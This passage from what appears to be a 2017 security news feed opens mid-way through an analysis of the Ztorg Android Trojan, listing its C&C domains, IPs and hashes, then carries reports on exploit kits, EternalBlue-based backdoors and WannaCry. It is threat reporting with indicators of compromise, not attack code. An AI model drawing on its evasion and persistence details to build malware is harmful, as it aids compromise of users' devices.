This app is detected as Trojan.AndroidOS.Hiddad.c. It downloads (from the C&C http://api.ddongfg.com/pilot/api/) an additional encrypted module, decrypts and loads it. In my case it downloads Trojan-Clicker.AndroidOS.Gopl.a (af9a75232c83e251dd6ef9cb32c7e2ca).
Its C&C is http://g.ieuik.com/pilot/api/; additional domains are g.uikal.com and api.ddongfg.com.
The Trojan uses accessibility services to install (or even buy) apps from the Google Play Store.
It also downloads apps into the .googleplay_download directory on the SD card and installs them using accessibility services to click buttons. The folder .googleplay_download is one of the sources used to spread the Ztorg Trojan. It can click buttons that use one of 13 languages – English, Spanish, Arabic, Hindi, Indonesian, French, Persian, Russian, Portuguese, Thai, Vietnamese, Turkish and Malay.
dpl.apk (87030AE799E72994287C5B37F6675667)
This module contains the same methods to detect emulators, sandbox and virtual machines as in the original infected module.
It downloads an encrypted file from the C&C api.jigoolng.com/only/gp0303/12.html into the file /.androidsgqmdata/isgqm.jar. After decryption, the Trojan loads this file.
The main purpose of dpl.apk is to download and install apps. It receives commands from the following C&Cs:
log.agoall.com/gkview/info/,
active.agoall.com/gnview/api/,
newuser.agoall.com/oversea_adjust_and_download_write_redis/api/download/,
api.agoall.com/only/
The module downloads them into the DownloadProvider directory on the SD card. This folder is one of the sources used to distribute the Ztorg Trojan.
In my case, it downloaded five malicious APKs; four of them were installed and listed in the Installed apps section.
.gma.apk (6AAD1BAF679B42ADB55962CDB55FB28C)
This Trojan tries to download the additional isgqm.jar module with the main functionality in the same way as the other modules. Unfortunately, its C&Cs (a.gqkao.com/igq/api/, d.oddkc.com/igq/api/, 52.74.240.149/igq/api, api.jigoolng.com/only/) didn’t return any commands, so I don’t know the main purpose of this app.
This app can modify /system/etc/install-recovery.sh, and download files to the /.androidgp/ folder on the SD card. These files will be installed in the system folders (/system/app/ or /system/priv-app/).
I assume this Trojan is needed to update other modules.
.gmq.apk (93016a4a82205910df6d5f629a4466e9)
This Trojan wasn’t able to download its additional module isgq.jar from the C&Cs (a.apaol.com/igq/api, c.oddkc.com/igq/api, 52.74.240.149/igq/api).
Installed apps
The following apps were silently downloaded and installed on the device after infection. All of them have some well-known ad services.
Package Name Detection Md5 Ad modules
co.uhi.tadsafa Trojan-Downloader.AndroidOS.Rootnik.g d1ffea3d2157ede4dcc029fb2e1c3607 mobvista, batmobi
com.friend.booster Trojan.AndroidOS.Ztorg.bo 5c99758c8622339bffddb83af39b8685 mobvista, batmobi
sq.bnq.gkq Trojan-Downloader.AndroidOS.Rootnik.g 10272af66ab81ec359125628839986ae mobvista, batmobi
main.ele.com.blood Trojan.AndroidOS.Ztorg.bo 8572aec28df317cd840d837e73b2554a mobvista
They also have malicious modules that start downloading ads and apps when commanded by their C&C.
But using clean advertising networks like Mobvista and Batmobi creates an ad recursion, because these ads were used to distribute the original infected app.
A few new folders appear on the SD card after a successful infection. Among them:
.googleplay_download
.nativedroid
.sysAndroid
DownloadProvider
All of these folders were used by some of the malware to spread the initial Ztorg infection and were used after infection to distribute other apps – some of them malicious.
Other Trojans
Despite the fact that almost every Trojan from Google Play found during this research had one of the three malicious modules described in this research, there were also a few other Trojans.
One of them, called Money Converter (com.countrys.converter.currency, 55366B684CE62AB7954C74269868CD91), had been installed more than 10,000 times from Google Play. Its purpose is similar to that of the .gmtgp.apk module – it uses Accessibility Services to install apps from Google Play. Therefore, the Trojan can silently install and run promoted apps without any interaction with the user, even on updated devices where it cannot gain root rights.
It used the same command and control servers as .gmtgp.apk.
Conclusion
During the research period I found that Trojan.AndroidOS.Ztorg was uploaded to Google Play Store almost 100 times as different apps. The first of them was called Privacy Lock, had more than 1 million installations and was uploaded in mid-December 2015. Every month after I started tracking this Trojan in September 2016 I was able to find and report at least three new infected apps on Google Play. The most recent apps that I found were uploaded in April 2017, but I’m sure there will be more soon.
All of these apps were popular. Furthermore, their popularity grew very fast, with tens of thousands of new users sometimes being infected each day.
I found out that these Trojans were actively distributed through advertising networks. All these malicious campaigns contained the same URL, which allows me to easily track down any new infected apps.
I was surprised that these Trojans were distributed through apps that were paying users for installing promoted apps. It turned out that some users got paid a few US cents for infecting their device, though they didn’t know it was being infected.
Another interesting thing about the distribution of this Trojan is that after infection it used some of the advertising networks to show infected users ads about installing promoted apps. It creates a kind of ad recursion on infected devices – they become infected because of a malicious ad from an advertising network and after infection they see ads from the same advertising network because of the Trojan and its modules.
Cybercriminals were able to publish infected apps on Google Play because of the numerous techniques they used to bypass detection. They continued to develop and use new features in their Trojans all the time. This Trojan has modular architecture and it uses several modules with different functionality and each of them can be updated via the Internet. During infection Ztorg uses several local root exploit packs to gain root rights on a device. Using these rights allows the Trojan to achieve persistence on the device and deliver ads more aggressively.
Terror Exploit Kit Gets Fingerprinting Capabilities
22.5.2017 securityweek Exploit
Recent changes made to the Terror exploit kit (EK) allow it to fingerprint victims and target specific vulnerabilities instead of carpet bombing the victims with many exploits at the same time, Talos researchers discovered.
Terror was initially detailed in January this year, when security researchers observed that it was targeting vulnerabilities with exploits taken from Metasploit or from either Sundown or Hunter EKs. Terror activity increased last month, after the Sundown EK inexplicably disappeared from the threat landscape.
Previously, the EK was observed carpet bombing victims with many exploits at the same time, even if those exploits didn’t match the targeted browser environment. Now, the threat has added more exploits and is fingerprinting victim’s system to determine what exploit would be successful based on operating system, patch level, browser version, and installed plugins.
The use of more targeted exploits makes it more difficult for investigators to determine which exploits the toolkit has. However, “it is interesting to note that the adversaries are using an URL parameter in cleartext for the vulnerability they are going to exploit,” Talos says.
Additionally, Talos researchers identified a potentially compromised legitimate web site that appears to be operating as a malware gate. Initially redirecting visitors to a RIG landing page, the gate switched to Terror after a single day.
The compromised website redirects users to the EK landing page by using a HTTP 302 Moved Temporarily response. The page uses obfuscated Javascript code to evaluate the victim's browser environment, then uses the return value of this function to submit a hidden form called ‘frm’.
More proof that the EK has moved away from its carpet bombing approach is the manner in which it selects exploits when attempting to infect the victim. The researchers were served different files when accessing the site via Internet Explorer 11 than when using Internet Explorer 8.
The EK also uses cookie-based authentication for downloading the exploits, which prevents third-parties from accessing them, the security researchers discovered. This approach prevents not only investigators from learning where from or how the victims were infected, but also stops competitors from stealing the exploits.
“We have seen that the exploit kit market is experiencing an ongoing change. Big players in this market disappear while new ones show up. The new players are fighting for customers by constantly improving their quality and techniques. They modify these techniques on an ongoing basis to improve their capability to bypass security tools. This clearly shows how important it is to make sure that all your systems are up to date,” Talos concludes.
Stealth Backdoor Abused NSA Exploit Before WannaCrypt
22.5.2017 securityweek BigBrothers
In the aftermath the WannaCry ransomware outbreak, security researchers discovered numerous attacks that have been abusing the same EternalBlue exploit for malware delivery over the past several weeks.
Targeting a Server Message Block (SMB) vulnerability on TCP port 445, the exploit was made public in April by the group of hackers calling themselves “The Shadow Brokers” and is said to have been stolen from the National Security Agency-linked Equation Group. The targeted flaw was patched in March.
The fast spreading WannaCry brought EternalBlue to everyone’s attention, yet other malware families have been using it for infection long before the ransomware started using it. One of them was the Adylkuzz botnet, active since April 24, researchers revealed.
Now, Cyphort says that evidence on a honeypot server suggests attacks on SMB were active in early May, and they were dropping a stealth Remote Access Trojan (RAT) instead of ransomware. The malware didn’t have the worm component and didn’t spread like WannaCry.
The malware appears to have been distributed from an IP (182.18.23.38) located in China. Following successful exploitation, an encrypted payload is sent as a shellcode, and the security researchers found a DLL embedded in the shellcode, which they say “is basically a Trojan which downloads additional malware and receives commands from its controller.”
One of the files downloaded by this malware is meant to close port 445, thus preventing other malware from abusing the same flaw. Another file is believed to be a second-stage payload. The RAT sets a series of Registry Run entries to download and execute additional malware, the researchers say.
The malware attempts to delete a number of users and terminate and/or delete various files or processes and a memory dump reveals that it is connected to a remote access tool hosted on a Chinese website, ForShare 8.28.
The RAT can receive and execute commands from server, monitor the screen, capture audio and video, monitor the keyboard, transfer data, delete files, terminate processes, execute files, enumerate files and processes, download files, and control the machine.
Because the threat closes port 445, Cyphort believes the actor was aware of the EternalBlue vulnerability and was attempting to keep other malware out of the vulnerable machines.
“We believe that the group behind this attack is the same group that spreads Mirai via Windows Kaspersky discovered in February. We found similarities in terms of their IOCs,” the security researchers say.
In a report this week, Secdo also claims to have found evidence of malware abusing EternalBlue weeks before WannaCry emerged. One of the malicious programs appears to be a ransomware family that also steals user credentials.
A “new evasive attack that leaves no trace and has been infecting organizations using NSA exploits since the mid-April,” the researchers say. “The ransomware is the most apparent payload, yet under the surface a more sophisticated attack occurred that would have gone unnoticed.”
As part of this attack, the researchers say, actors were using an EternalBlue-based worm to infect all machines in a compromised network, and were also deploying a backdoor for persistence, or exfiltrated login credentials.
One of the attacks originated from a Russian IP (77.72.84.11). Using the NSA-linked exploit for compromise, attackers spawned a thread inside a legitimate application, and used it to download multiple modules, including SQLite DLL from SourceForge to steal login credentials from Firefox.
Stolen data is exfiltrated through the TOR network, after which “a ransomware variant of CRY128 that runs purely in-memory encrypts all the documents on the system,” the researchers say.
The recently discovered UIWIX ransomware that spreads via the EternalBlue exploit is also being executed only in memory, resulting in a fileless infection. UIWIX also contains code meant to steal a broad range of login credentials.
Another attack was linked to a Chinese actor and involved the distribution of a backdoor. The attack starts with process injection, similar to the above, but ends with the download of a known root-kit backdoor (based on Agony). The downloaded file, 666.exe, is blocked by antivirus programs.
“Based on these findings, we suspect that the scope of the damage is much greater than previously thought, and that there are at least 3 different groups that have been leveraging the NSA exploit to infect enterprise networks since late April,” Secdo notes.
In January, United States Computer Emergency Readiness Team (US-CERT) issued an alert after Shadow Brokers revealed they had a zero-day exploit targeting SMB up for sale. In February, a Windows’ SMBv3 0-day vulnerability (CVE-2017-0016) was assessed with a High severity rating, after initially believed to be Critical.
North Korea Denies Role in Global Cyberattack
22.5.2017 securityweek Cyber
North Korea on Friday angrily dismissed reports linking its isolated regime to the global cyberattack that held thousands of computers to virtual ransom.
Up to 300,000 computers in 150 countries were hit by the WannaCry worm, which seizes systems and demands payment in Bitcoin to return control to users.
The code used in the latest attack is similar to that used in past hacks blamed on Kim Jong-Un's regime, leading some to point the finger at Pyongyang.
But the North has now denied the claims, notably but not exclusively advanced by South Korean experts, and hit back Friday to accuse its opponents of spreading propaganda.
"It is ridiculous," Kim In-Ryong, North Korea's deputy ambassador to the United Nations, told reporters, suggesting Washington and Seoul were behind the allegation.
"Whenever something strange happens, it is the stereotyped way of the United States and the hostile forces to kick off a noisy anti-DPRK campaign."
Related: WannaCry Doesn't Fit North Korea's Style, Interests, Experts Say
Seoul internet security firm Hauri, known for its vast troves of data on Pyongyang's hacking activities, has been warning of ransomware attacks since last year.
The firm's Simon Choi told AFP that the WannaCry malware shares code with tools used to target Sony Pictures and Bangladesh, in previous attacks blamed on the North.
Researchers in the US, Russia and Israel have also pointed to a potential North Korean link -- but it is notoriously hard to attribute cyberattacks.
Google researcher Neel Mehta has shown similarities between WannaCry and code used by the Lazarus hacking group, widely believed to be connected to Pyongyang.
China Killed or Jailed Up to 20 US Spies in 2010-12: Report
22.5.2017 securityweek CyberSpy
Beijing systematically dismantled CIA spying efforts in China beginning in 2010, killing or jailing more than a dozen covert sources, in a deep setback to US intelligence there, The New York Times reported Sunday.
The Times, quoting 10 current and former American officials who spoke on condition of anonymity, described the intelligence breach as one of the worst in decades.
It said that even now intelligence officials are unsure whether the US was betrayed by a mole within the CIA or whether the Chinese hacked a covert system used by the CIA to communicate with foreign sources.
Of the damage inflicted on what had been one of the most productive US spy networks, however, there was no doubt: at least a dozen CIA sources were killed between late 2010 and the end of 2012, including one who was shot in front of colleagues in a clear warning to anyone else who might be spying, the Times reported.
In all, 18 to 20 CIA sources in China were either killed or imprisoned, according to two former senior American officials quoted. It was a grave setback to a network that, up to then, had been working at its highest level in years.
Those losses were comparable to the number of US assets lost in the Soviet Union and Russia because of the betrayals of two infamous spies, Aldrich Ames and Robert Hanssen, the report said.
Western espionage services have traditionally found it exceptionally hard to develop spy networks in China and Russia.
The CIA's mole hunt in China, following the severe losses to its network there, was intense and urgent. Nearly every employee of the US Embassy in Beijing was scrutinized at one point, the newspaper said.
Meantime, then-president Barack Obama's administration was demanding to know why its flow of intelligence from China had slowed.
The revelations come as the CIA seeks to determine how some of its highly sensitive documents were released two months ago by WikiLeaks, and the FBI examines possible links between the Donald Trump campaign and Russia.
Both the CIA and the FBI declined to comment.
Medical Devices infected by WannaCry Ransomware in US hospitals
21.5.2017 securityaffairs Ransomware
According to Forbes, the dreaded WannaCry ransomware has infected medical devices in at least two hospitals in the United States.
WannaCry infected 200,000 computers across 150 countries in a matter of hours last week, it took advantage of a tool named “Eternal Blue”, originally created by the NSA, which exploited a vulnerability present inside the earlier versions of Microsoft Windows. This tool was soon stolen by a hacking group named “Shadow Brokers” which leaked it to the world in April 2017.
Now security experts report the WannaCry ransomware has infected also medical devices as reported by Thomas Fox-Brewster on Forbes.
The journalist published an image of an infected medical device, likely a Bayer Medrad radiology equipment that is used to inject contrast agents inside the human body to aid in MRI scans.
“A source in the healthcare industry passed Forbes an image of an infected Bayer Medrad device in a U.S. hospital. The source did not say which specific hospital was affected, nor could they confirm what Bayer model was hacked. But it appears to be radiology equipment designed to help improve imaging.” states Forbes.”More specifically, it’s a device used for monitoring what’s known in the industry as a “power injector,” which helps deliver a “contrast agent” to a patient. Such agents consist of chemicals that improve the quality of magnetic resonance imaging (MRI) scans.”

WannaCry ransomware on a Bayer radiology system – Source Forbes
The medical device was infected by the WannaCry ransomware because it was running on a version of the Windows Embedded operating system and supporting the SMBv1 protocol.
The name of the hospital where the device was infected was not reported to Forbes, Bayer confirmed it had received two reports from customers in the US.
According to a Bayern spokesperson, the affected hospitals faced limited problems.
“Operations at both sites were restored within 24 hours,” said the spokesperson. “If a hospital’s network is compromised, this may affect Bayer’s Windows-based devices connected to that network.”
Bayer plans to send out a Microsoft patch for its Windows-based devices “soon.”
According to Forbes, a source with the Health Information Trust Alliance (HITRUST) confirmed that WannaCry ransomware also infected and locked down Windows-based medical devices belonging to Siemens.
Siemens admitted that Healthineers products are vulnerable to WannaCry.
“Siemens Healthineers recognizes that some of its customers may be facing impacts from the recent major cyber-attack known as “WannaCry”.” reads the advisory published by Siemens. “Select Siemens Healthineers products may be affected by the Microsoft vulnerability being exploited by the WannaCry ransomware. The exploitability of any such vulnerability depends on the actual configuration and deployment environment of each product.”
Ransomware is a serious threat for the healthcare industry, this specific category of malware could infect systems at hospitals preventing the personnel from using any medical equipment and making ordinary operations (i.e. managing patient data or medical treatment schedules).
WannaCry affected 40 hospitals in the UK. let’s hope operators in the healthcare industry will understand the importance of cyber security for the industry.
Stegano Exploit Kit now uses the Diffie-Hellman Algorithm
21.5.2017 securityaffairs Exploit
The Stegano exploit kit, also known as Astrum, continues to evolve, recently its authors adopted the Diffie-Hellman algorithm to hinder analysis.
The Stegano exploit kit made was associated in the past with a massive AdGholas malvertising campaign that delivered malware, mostly Gozi and RAMNIT trojans. Experts at TrendMicro also observed the exploit kit in the Seamless malvertising campaign.
“Astrum’s recent activities feature several upgrades and show how it’s starting to move away from the more established malware mentioned above. It appears these changes were done to lay the groundwork for future campaigns, and possibly to broaden its use. With a modus operandi that deters analysis and forensics by abusing the Diffie-Hellman key exchange, it appears Astrum is throwing down the gauntlet.” reads the analysis published by Trend Micro.

In March, the French research Kafeine reported the Stegano EK exploiting the information disclosure vulnerability tracked as CVE-2017-0022. Hackers exploited the flaw to evade antivirus detection and analysis.
A month later, the Stegano exploit kit was updated to prevent security researchers from replaying the malicious network traffic.
“We found that this anti-replay feature was designed to abuse the Diffie-Hellman key exchange—a widely used algorithm for encrypting and securing network protocols. Angler was first observed doing this back in 2015.” continues the analysis.
“Implementing the Diffie-Hellman key exchange prevents malware analysts and security researchers from getting a hold of the secret key Astrum uses to encrypt and decrypt their payloads. Consequently, obtaining the original payload by solely capturing its network traffic can be very difficult.”
According to the experts, the Astrum/ Stegano exploit kit includes exploit codes for a number of vulnerabilities in Adobe Flash, including the CVE-2015-8651 RCE, the CVE-2016-1019 RCE, and the out-of-bound read bug flaw tracked as CVE-2016-4117.
Experts highlighted that currently the Stegano Exploit Kit isn’t used to deliver malware and associated traffic is very low, both circumstances suggest we can soon observe a spike in its activity.
“It wouldn’t be a surprise if [Astrum/Stegano’s] operators turn it into an exclusive tool of the trade—like Magnitude and Neutrino did—or go beyond leveraging security flaws in Adobe Flash. Emulating capabilities from its predecessors such as fileless infections that can fingerprint its targets and deliver encrypted payloads shouldn’t be far off,” concluded Trend Micro.
Researchers found a link between the APT3 Threat Group and the Chinese Intelligence Agency
21.5.2017 securityaffairs APT
Security experts at threat intelligence firm Record Future have found a clear link between APT3 cyber threat group and China’s Ministry of State Security.
The curtain has been pulled back a little on the Chinese Intelligence Agency intelligence gathering structure — and it includes private security contractors and the network vendor supply chain.
In 2010, security vendor FireEye identified the Pirpi Remote Access Trojan (RAT) which exploited a then 0-day vulnerability in Internet Explorer versions 6, 7 and 8. FireEye named the threat group APT3 which has also been described as TG-0100, Buckeye, Gothic Panda, and UPS and described them as “one of the most sophisticated threat groups” being tracked at the time.
Since then, APT3 has been actively penetrating corporations and governments in the US, UK and most recently Hong Kong — and everyone has been trying to figure out who they are. APT3 functions very differently than 3LA, the former Chinese military hacking organization leading to the assumption that APT3 is not part of the military complex. At least not officially.
On May 9th, 2017, an unknown party using the alias ‘intrusiontruth’ published a series of blogs posts describing connections between the Pirpi RAT command and control components and shareholders of the Chinese security contractor Guangzhou Boyu Information Technology Company, aka Boyusec.
“On May 9, a mysterious group calling itself “intrusiontruth” identified a contractor for the Chinese Ministry of State Security (MSS) as the group behind the APT3 cyber intrusions.” states the analysis published by Recorder Future.
The names of two specific shareholders of Boyusec appear in the domain registration for the Pirpi C&C servers. This is particularly interesting because Boyusec supports the Chinese Ministry of State Security (MSS) by collecting civilian human intelligence. Think of them as an outsourcer for a government agency like the United States’ National Security Agency (NSA).
Also interesting is that in 2016 a Pentagon report described the relationship between Boyusec and network equipment manufacturer, Huawei. According to the report, the two companies were colluding to develop security equipment with embedded backdoors which would likely be used by Boyusec to compromise Huawei customers.
“In November 2016, the Washington Free Beacon reported that a Pentagon internal intelligence report had exposed a product that Boyusec and Huawei were jointly producing.” continues the analysis.”According to the Pentagon’s report, the two companies were working together to produce security products, likely containing a backdoor, that would allow Chinese intelligence “to capture data and control computer and telecommunications equipment.” The article quotes government officials and analysts stating that Boyusec and the MSS are “closely connected,” and that Boyusec appears to be a cover company for the MSS.”
To protect our networks, it is important to assess the threats. An important part of threat assessment is to anticipate the motivation of the attackers. APT3 has demonstrated above average skills and has been active for a long time. Add ties to the network vendor supply chain and you have the makings of a dangerous adversary. As part of the Chinese MSS structure you can start to guess at motivation. With this new information, it is a good time to reassess your threat model.
“The implications are clear and expansive. Recorded Future’s research leads us to attribute APT3 to the Chinese Ministry of State Security and Boyusec with a high degree of confidence. Boyusec has a Boyusec has a documented history of producing malicious technology and working with the Chinese intelligence services.” concludes the analysis.
Google Adds New Behavior-Based Malware Scanner To Every Android Device
20.5.2017 thehackernews Android
In order to keep its billions of users safe, Google has introduced another security defense for its Android devices, called Google Play Protect.
Google Play Protect, which is part of the Google Play Store app, uses machine learning and app usage analysis to weed out the dangerous and malicious apps, which have always been albatross around the tech giant's neck.
Since Google Play Protect actually comes with the Google Play Store, users do not need to install or activate this security feature separately.
Google Play Protect for Android devices consists:
App scanning
Anti-Theft Measures
Browser Protection
Play Protect's App Scanning Feature
Google Play Protect is an always-on service on devices which said to scan 50 billion apps each day across a billion Android devices to ensure they are safe.
Google already has a number of security measures in place to help keep your smartphones safe, including Verify Apps and its Bouncer service, but once apps are uploaded to the Play Store and installed on your device, Google does not have anything in place to monitor the behavior of those apps – something that most malware apps were abusing.
Running automatically in the background, Google Play Protect is actually built into devices, which will not only analyse apps before appearing on the Play Store, but also monitor them once installed on the device, including apps that have been installed from third-party stores as well.
For this, Google makes use of machine learning algorithms that automatically compares app behavior and distinguishes those acting abnormally, and if encounters any malicious app, it warns you or even disables the app to prevent further harm.
Google says it works around the clock to keep up with the latest threats
Google says the new machine learning system regularly updates to help Android ecosystem stay one step ahead of any potential threats by always looking out for "new risks, identifying potentially harmful apps and keeping them off your device or removing them."
Play Protect's Anti-Theft Measures
With the introduction of Google Play Protect, Android Device Manager has been replaced with Find My Device, use to locate lost and misplaced devices.
You can use the browser or any other device to remotely call, locate, and lock, your Android device or even erase the data to protect sensitive information remotely.
Find My Device is the same old solution, but Google included it into the Google Play Protect program.
Play Protect's Browser Protection
With Safe Browsing feature in Chrome, Play Protect lets users stay safe while browsing the Internet.
Usually, virus, malware and worm land on to your smartphones and computers via malicious web browsers. So, if you visit any website that is acting suspicious, Safe Browsing feature will warn you and block websites that feel sketchy or seems to be unsafe for you.
Google Play Protect service will be rolling out to Android devices over the coming weeks.
More Hacking Groups Found Exploiting SMB Flaw Weeks Before WannaCry
20.5.2017 thehackernews BigBrothers
Since the Shadow Brokers released the zero-day software vulnerabilities and hacking tools – allegedly belonged to the NSA's elite hacking team Equation Group – several hacking groups and individual hackers have started using them in their own way.
The April's data dump was believed to be the most damaging release by the Shadow Brokers till the date, as it publicly leaked lots of Windows hacking tools, including dangerous Windows SMB exploit.
After the outbreak of WannaCry last week, security researchers have identified multiple different campaigns exploiting Windows SMB vulnerability (CVE-2017-0143), called Eternalblue, which has already compromised hundreds of thousands of computers worldwide.
I have been even confirmed by multiple sources in hacking and intelligence community that there are lots of groups and individuals who are actively exploiting Eternalblue for different motives.
Moreover, the Eternalblue SMB exploit (MS17-010) has now been ported to Metasploit, a penetration testing framework that enables researchers as well as hackers to exploit this vulnerability easily.
Cybersecurity startup Secdo, an incident response platform, has recently discovered two separate hacking campaigns using the same Eternalblue SMB exploit at least three weeks before the outbreak of WannaCry global ransomware attacks.
So, it would not be surprised to find more hacking groups, state-sponsored attackers, financially motivated organized criminal gangs and gray hat hackers exploiting Eternalblue to target large organizations and individuals.
The two newly discovered hacking campaigns, one traced back to Russia and another to China, are much more advanced than WannaCry, as sophisticated hackers are leveraging Eternalblue to install backdoors, Botnet malware and exfiltrate user credentials.
According to Secdo, these attacks might pose a much bigger risk than WannaCry, because even if companies block WannaCry and patch the SMB Windows flaw, "a backdoor may persist and compromised credentials may be used to regain access" to the affected systems.
Both campaigns are using a similar attack flow, wherein attackers initially infect the target machine with malware via different attack vectors, then uses Eternalblue to infect other devices in the same network and finally inject a stealthy thread inside legitimate applications, which is then used to achieve persistence by either deploying a backdoor or exfiltrating login credentials.
Russian Campaign: Credential-Theft Attacks
Secdo discovered that attackers are injecting a malicious thread into the 'lsass.exe' process using Eternalblue.
Once infected, the thread began downloading multiple malicious modules and then access SQLite DLL to retrieve users' saved login credentials from Mozilla's FireFox browser.
The stolen credentials are then sent to the attacker's command-and-control server via the encrypted Tor network in order to hide the real location of the C&C server.
Once sent, a ransomware variant of CRY128, which is a member of the infamous Crypton ransomware family, starts running in the memory and encrypts all the documents on the affected system.
According to Secdo, "at least 5 of the most popular Next Gen AV vendors and Anti-Malware vendors were running on the endpoints and were unable to detect and stop this attack. This is most likely due to the thread only nature of the attack."
This attack has been traced back to late April, that's three weeks prior to the WannaCry outbreak. The attack originates from Russia-based IP address (77.72.84.11), but that doesn't mean the hackers are Russian.
Chinese Campaign: Installs Rootkit and DDoS Botnet
This campaign was also seen in late April.
Using Eternalblue, a malicious thread is spawned inside of the lsass.exe process, similar to the above-mentioned credential theft attack.
But only instead of remaining purely in-memory, the initial payload then connects back to a Chinese command-and-control server on port 998 (117.21.191.69) and downloads a known rootkit backdoor, which is based on ‘Agony rootkit’ to make persistent.
Once installed, the payload installs a Chinese Botnet malware, equipped with DDoS attack functionality, on the affected machine.
"These attacks demonstrate that many endpoints may still be compromised despite having installed the latest security patch," Secdo concluded.
"We highly recommend using a solution that has the ability to record events at the thread level in order to hunt, mitigate and assess potential damage as soon as possible."
These malicious campaigns went unnoticed for weeks because unlike WannaCry, the purpose of these attacks was different, holding affected systems for a long time by achieving persistent and stealing credentials to regain access.
The recent example is of "Adylkuzz," a recently-discovered stealthy cryptocurrency-mining malware that was also using Windows SMB vulnerability at least two weeks before the outbreak of WannaCry ransomware attacks.
These attacks are just the beginning, as attacks like WannaCry have not been completely stopped and given the broad impact of the NSA exploits, hackers and cyber criminals are curiously waiting for the next Shadow Brokers release, which promised to leak more zero-days and exploits from next month.
Since the attackers are currently waiting for new zero-days to exploit, there is very little users can do to protect themselves from the upcoming cyber attacks.
You can follow some basic security tips that I have mentioned in my previous article about how to disable SMB and prevent your devices from getting hacked.
WannaCry Does Not Fit North Korea's Style, Interests: Experts
20.5.2017 securityweek Ransomware
Some experts believe that, despite malware code similarities, the WannaCry ransomware is unlikely to be the work of North Korea, as the attack does not fit the country’s style and interests.
The WannaCry ransomware, also known as Wanna Decryptor, WanaCrypt0r, WannaCrypt, Wana Decrypt0r and WCry, has hit hundreds of thousands of systems worldwide, including ones housed by banks, hospitals, ISPs, government agencies, transportation companies and manufacturing plants.
The first clue that the WannaCry ransomware may have been created by North Korea was uncovered by Google researcher Neel Mehta. The expert noticed that a variant of WannaCry making the rounds in February, when the threat was less known, had code similarities with a tool used by the North Korea-linked cyber espionage group named Lazarus. The code in question was removed from later versions of the ransomware.
Security firms such as Symantec and Kaspersky confirmed the connection to Lazarus, and Kaspersky said it was “improbable” that this was a false flag. Even the Shadow Brokers, the group that leaked the Equation Group exploits leveraged by WannaCry, attributed the attack to North Korea.
However, not everyone agrees that North Korea is behind WannaCry. The threat intelligence team at endpoint security firm Cybereason believes North Korea is unlikely to be behind the campaign.
“Nothing in North Korea’s past cyber campaigns or in their conventional military and foreign policy fit this mold. Looking at national identity, foreign policy and strategic messaging will greatly reduce the likelihood that Pyongyang ordered this campaign,” the company said in a blog post on Friday.
Related: Industry Reactions to WannaCry Ransomware Attacks
One reason is that North Korea, guided by its self-reliance ideology, has never used commodity malware or generic tools in its cyberattacks. All the tools and exploits leveraged by the Lazarus group have been custom-built, Cybereason said.
Another reason for which North Korea is unlikely to be behind the WannaCry ransomware attack is the fact that China and Russia, two of the country’s biggest allies, were among the most affected. Furthermore, some of Pyongyang’s biggest enemies, including the U.S., Japan and South Korea, had fairly low infection rates.
The Lazarus group has been linked to several high-profile operations, including the 2014 attack on Sony Pictures, the 2016 attack on Bangladesh’s central bank, which resulted in the theft of $81 million, and some more recent campaigns targeting financial institutions. While North Korea has never officially taken responsibility for these attacks, Cybereason pointed out that the country has always left clear hints of its involvement as a way of sending a strategic message.
Since Lazarus has been linked to several profit-driven attacks, there is a possibility that the WannaCry attacks had a similar goal. However, experts believe that if North Korea was behind the campaign and the goal was to make money, it would have likely set up a better payment system, it wouldn’t have bothered removing the Lazarus code from the final version of WannaCry, and it wouldn’t have neglected to register the kill switch domain that allowed researchers to disrupt the campaign.
Cybereason is not the only company that is skeptical of North Korea’s involvement in the WannaCry attack. Bogdan Botezatu, senior e-threat specialist at Bitdefender, also believes that the scenario in which a state-sponsored actor – especially one as sophisticated as Lazarus – would switch to ransomware is unlikely.
“The attack wasn't targeted and there was no clear gain for them,” Botezatu told SecurityWeek. “It's doubtful they would use such a powerful exploit for anything else than espionage.”
The expert pointed out that Bitdefender took WannaCry apart and found only the worm module and the ransomware component – nothing to indicate that the malware could be used for anything else.
Stealth Backdoor Abused NSA Exploit Before WannaCrypt
20.5.2017 securityweek Ransomware
In the aftermath the WannaCry ransomware outbreak, security researchers discovered numerous attacks that have been abusing the same EternalBlue exploit for malware delivery over the past several weeks.
Targeting a Server Message Block (SMB) vulnerability on TCP port 445, the exploit was made public in April by the group of hackers calling themselves “The Shadow Brokers” and is said to have been stolen from the National Security Agency-linked Equation Group. The targeted flaw was patched in March.
The fast spreading WannaCry brought EternalBlue to everyone’s attention, yet other malware families have been using it for infection long before the ransomware started using it. One of them was the Adylkuzz botnet, active since April 24, researchers revealed.
Now, Cyphort says that evidence on a honeypot server suggests attacks on SMB were active in early May, and they were dropping a stealth Remote Access Trojan (RAT) instead of ransomware. The malware didn’t have the worm component and didn’t spread like WannaCry.
The malware appears to have been distributed from an IP (182.18.23.38) located in China. Following successful exploitation, an encrypted payload is sent as a shellcode, and the security researchers found a DLL embedded in the shellcode, which they say “is basically a Trojan which downloads additional malware and receives commands from its controller.”
One of the files downloaded by this malware is meant to close port 445, thus preventing other malware from abusing the same flaw. Another file is believed to be a second-stage payload. The RAT sets a series of Registry Run entries to download and execute additional malware, the researchers say.
The malware attempts to delete a number of users and terminate and/or delete various files or processes and a memory dump reveals that it is connected to a remote access tool hosted on a Chinese website, ForShare 8.28.
The RAT can receive and execute commands from server, monitor the screen, capture audio and video, monitor the keyboard, transfer data, delete files, terminate processes, execute files, enumerate files and processes, download files, and control the machine.
Because the threat closes port 445, Cyphort believes the actor was aware of the EternalBlue vulnerability and was attempting to keep other malware out of the vulnerable machines.
“We believe that the group behind this attack is the same group that spreads Mirai via Windows Kaspersky discovered in February. We found similarities in terms of their IOCs,” the security researchers say.
In a report this week, Secdo also claims to have found evidence of malware abusing EternalBlue weeks before WannaCry emerged. One of the malicious programs appears to be a ransomware family that also steals user credentials.
